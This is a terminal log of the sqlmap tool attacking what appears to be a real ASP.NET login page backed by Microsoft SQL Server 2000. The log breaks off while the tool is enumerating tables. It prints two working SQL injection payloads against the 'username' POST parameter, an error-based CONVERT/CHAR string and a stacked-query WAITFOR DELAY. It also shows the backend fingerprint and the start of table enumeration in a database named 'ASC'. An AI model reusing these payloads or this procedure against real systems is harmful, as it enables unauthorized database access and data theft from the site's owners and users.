 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:55:48
[10:55:48] [INFO] parsing HTTP request from '1.txt'
[10:55:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:55:49] [INFO] testing connection to the target url
[10:55:49] [INFO] heuristics detected web page charset 'GB2312'
[10:55:49] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=admin' AND 9620=CONVERT(INT,(CHAR(58)+CHAR(113)+CHAR(103)+
CHAR(112)+CHAR(58)+(SELECT (CASE WHEN (9620=9620) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(58)+CHAR(121)+CHAR(99)+CHAR(111)+CHAR(58))) AND 'hrDU'='hrDU&password=a
dmin&CnbbrCode=6165
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin'; WAITFOR DELAY '0:0:5';--&password=admin&CnbbrCode=
6165
---
[10:55:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[10:55:49] [INFO] fetching tables for database: ASC
[10:55:49] [WARNING] the SQL query provided does not return any output
[10:55:49] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..